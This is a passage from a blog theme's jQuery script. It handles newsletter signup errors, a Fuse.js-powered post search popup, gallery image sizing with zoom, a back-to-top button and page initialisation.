				}
			}
			else {
				message.html('Please provide valid email').fadeIn(1000);
				$('#mc-embedded-subscribe').removeAttr('disabled');
				$('#mce-EMAIL').focus().select();
			}            
		});
	},

	SearchProcess: function() {
        var list = [];
        $('#search-open').on('click', function(e) {
            e.preventDefault();
            if (list.length == 0 && typeof searchApi !== undefined) {
                $.get(searchApi)
                .done(function(data){
                    list = data.posts;
                    search();
                })
                .fail(function (err){
                    console.log(err);
                });
            }
            $('.search-popup').addClass('visible');
            $('#search-input').css('visibility', 'visible').focus();
        });
        $('.close-button').on('click', function(e) {
            e.preventDefault();
            $('.search-popup').removeClass('visible');
            $('#search-input').val("");
            $("#search-results").empty();
        });
        function search() {
            if(list.length > 0) {
                var options = {
                    shouldSort: true,
                    tokenize: true,
                    matchAllTokens: true,
                    threshold: 0,
                    location: 0,
                    distance: 100,
                    maxPatternLength: 32,
                    minMatchCharLength: 1,
                    keys: [{
                        name: 'title'
                    }, {
                        name: 'plaintext'
                    }]
                }
                fuse = new Fuse(list, options);
                $('#search-input').on("keyup", function(){
                    keyWord = this.value;
                    var result = fuse.search(keyWord);
                    var output = '';
                    var language = $('html').attr('lang');
                    $.each(result, function(key, val) {
                        var pubDate = new Date(val.published_at).toLocaleDateString(language, {
                            day:'numeric',
                            month: 'long',
                            year: 'numeric'
                        })
                        output += '<div id="'+ val.id +'" class="result-item">';
                        output += '<a href="'+ val.url +'"><div class="title">'+ val.title +'</div>';
                        output += '<div class="date">' + pubDate + '</div></a>';
                        output += '</div>';
                    });
                    $("#search-results").html(output);
                });
            }
        }
    },
	gallery: function() {
		var images = document.querySelectorAll('.kg-gallery-image img');
		images.forEach(function (image) {
			var container = image.closest('.kg-gallery-image');
			var width = image.attributes.width.value;
			var height = image.attributes.height.value;
			var ratio = width / height;
			container.style.flex = ratio + ' 1 0%';
		});
		mediumZoom('.kg-gallery-image img', {
			margin: 30
		});
	},
	backToTop: function() {
		$(window).scroll(function(){
			if ($(this).scrollTop() > 100) {
				$('#back-to-top').fadeIn();
			} else {
				$('#back-to-top').fadeOut();
			}
		});
		$('#back-to-top').on('click', function(e){
			e.preventDefault();
			$('html, body').animate({scrollTop : 0},1000);
			return false;
		});
	},
	
	init:function(){
		themeApp.setNavbar();
		themeApp.latestSlider();
		themeApp.specialPostsSetOne();
		themeApp.specialPostsSetTwo();
		themeApp.facebook();
		themeApp.responsiveIframe();
		themeApp.highlighter();
		themeApp.mailchimp();
		themeApp.SearchProcess();
		themeApp.gallery();
		themeApp.backToTop();
	}
}

/*===========================
2. Initialization
==========================*/
$(document).ready(function(){
	themeApp.init();
});